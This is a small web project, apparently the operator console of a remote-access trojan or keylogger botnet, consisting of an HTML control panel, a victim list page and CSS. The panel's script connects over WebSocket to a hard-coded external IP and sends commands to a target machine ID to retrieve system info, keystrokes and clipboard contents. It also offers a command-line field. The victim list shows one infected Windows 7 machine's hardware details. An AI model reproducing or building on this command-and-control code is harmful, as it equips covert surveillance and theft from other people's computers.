
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <script src='js/jquery.js'></script>
  <meta charset="utf-8">
    <link rel='stylesheet' type='text/css' href='css/index.css'>
</head>

<body>
    <table id='mainTable' >
        <tr>
            <td>
                <div id ='header'></div>
            </td>
        </tr>
        <tr>
            <td>
                <table border='1' width='100%'>
                    <tr>
                        <td colspan='2'>
                            <h2 align='center'>id: <div id='divId'>fe6340be87fd5e43b7f0cac5741e76205dd69a68b2024fda16c696848a720f7a</div></h2>
                        </td>
                    </tr>
                    <tr>
                        <td >
                            <div class='getButton' title='get-data systeminfo'>get-data systeminfo</div>
                        </td>
                        <td rowspan='6' width='70%' id='answerTd'>
                            <div id='answerBox'></div>

                        </td>
                    </tr>
                    <tr>
                        <td>
                            <div class='getButton' title='get-data keyboard'>get-data keyboard</div>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <div class='getButton'  title='get-data clipboard'>get-data clipboard</div>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <div class='getButton'>get-data systeminfo</div>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <div class='getButton'>get-data systeminfo</div>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <div class='getButton'>get-data systeminfo</div>
                        </td>
                    </tr>
                    <tr>
                        <td colspan='2'>
                           <div  id='comandLine'><input autofocus value='$'></div>
                        </td>
                    </tr>
                </table>
            </td>
        </tr>
        <tr>
            <td>

            </td>
        </tr>
    </table>

    <script>
        var ws;
        var id = '8f51dfd14221bc7d6adaefdf0533bf9e2af2d21e1395c6085fdf76943734c271';
        var clientObj = {
            isAnswer:false,
        }
        main();

        function main (){
            //comand_line();
            if (!window.WebSocket) {
                alert ('WebSocket is  unsupported in your browser!');
            }
            connect_to_server();
            $('.getButton').click(function(){
                if(clientObj['isAnswer']) {
                    var request = $(this).attr('title');
                    send_request(request, 'request');
                    check_answer_from_server();
                }
            });
        }
        function check_answer_from_server() {
            setTimeout(function () {
                if (!clientObj['isAnswer']) {
                    write_console('[ERROR] server is offline now !');
                    connect_to_server();
                }
            }, 5000);
        }
        function send_request (request,type) {
            var targetId = $('#divId').text();
            var obj = {
                request:request,
                targetId: targetId
            };
            var objJSON = {
                ok: true,
                id: id,
                type:type,
                data:obj
            };

            var  message = JSON.stringify(objJSON);
            setTimeout(function() {
                ws.send(message);
                clientObj['isAnswer'] = false;
                console.log('isAnswer ' + clientObj['isAnswer']);
            },250);
        }
        function connect_to_server () {
            console.log('connect');
            ws = new WebSocket("ws://5.58.91.27:25565");
            define_ws_handler();
            var objOutput = {
                id:id,
                type:'auth'
            }

            var output = JSON.stringify(objOutput);
            setTimeout(function() {
                clientObj['isAnswer'] = false;
                console.log('isAnswer ' + clientObj['isAnswer']);
                ws.send(output);}, 250);

            check_answer_from_server();
        }
        //$(document).ready(function(){main ();});
        function define_ws_handler () {
            ws.onmessage = function (message) {
                clientObj['isAnswer'] = true;
                console.log('isAnswer ' + clientObj['isAnswer']);
                write_console(message['data']);
            };
            ws.onclose = function () {

            }
        }
        function write_console (message) {
            var now = new Date();
            //In order to show time with "0"
            var time=('0'  + now.getHours()).slice(-2)+':'+('0'  + now.getMinutes()).slice(-2)+':'+('0' + now.getSeconds()).slice(-2);
            var message = time + ' ' + message;
            $('#answerBox').append('<div>' + message + '</div>');
            document.getElementById('answerBox').scrollTop = 9999;
        }
        function comand_line (){
            setInterval(function() {
                $('#consoleChar').hide();
                setTimeout(function() {
                    $('#consoleChar').show();
                }, 500);
            }, 1000);
        }
       /*
       var id = '8f51dfd14221bc7d6adaefdf0533bf9e2af2d21e1395c6085fdf76943734c271';
       var ws;
       client();
       function client () {
           function abc() {
               ws = new WebSocket("ws://5.58.91.27:25565");

               var objOutput = {
                   id: id,
                   type: 'auth'
               }

               var output = JSON.stringify(objOutput);

               setTimeout(function () {
                   ws.send(output);
               }, 250);


           }
           $('.getButton').click(function(){
               abc();
               kek();
           });

           abc();
           kek();
       }
        function kek () {
            ws.onmessage = function (message) {
                $('#answerBox').append('<div>' + message['data'] + '</div>');
            };
            ws.onclose = function () {
                // ws =  undefined;
                alert();
            }
        }*/
    </script>
</body>
</html>
</file>

<file: userList.html>
<!DOCTYPE html>
<html>
<head>
    <script src="js/jquery.js"></script>
    <meta charset="utf-8">
    <link rel='stylesheet' type='text/css' href='css/index.css'>
</head>

<body>
<table id="mainTable" >
    <tr>
        <td>
            <div id ="header"></div>
        </td>
    </tr>
    <tr>
        <td>
            <table border="1" width="100%" class="userList">
               <tr id ="headerList">
                   <td>№</td>
                   <td>id</td>
                   <td>CPU</td>
                   <td>RAM</td>
                   <td>OS</td>
                   <td>Speed</td>
               </tr>
                <tr>
                    <td>1</td>
                    <td>fe6340be87fd5e43b7f0cac5741e76205dd69a68b2024fda16c696848a720f7a</td>
                    <td>i5 4690K</td>
                    <td>8 GB</td>
                    <td>Win 7</td>
                    <td>50 mb/s</td>
                </tr>
            </table>
        </td>
    </tr>
</table>
</body>
</html>
</file>
<file: css/index.css>
#header {
    height: 50px;
    width: 100%;
    background-color: dimgray;
}
#mainTable {
    width:900px;
    top:0px;
    left:0px;
    margin: auto;
}

.getButton {
    font-size: 16pt;
    height:50px;
    text-align: center;
    cursor: pointer;
    margin:4px;
}
#divId{
    display: inline-block;
}
#answerBox {
    margin-left: 4px;
    position: relative;
    top:0;
    height:450px;
    overflow: scroll;
}
#consoleChar {
    display: inline-block;
    font-size: 45pt;
    height: 3px;
    width:9px;
    background-color: black;
    margin-left: 1px;
}
#comandLine {
    display: inline-block;
    height: 20px;
    width: 100%;
}
#headerList td{
    cursor: default;
}
.userList tr td {
    vertical-align: middle;
    line-height: 1;
    padding: 1px 8px;
    height: 35px;
    font-size: .9em;
    cursor: pointer;
}
</file>
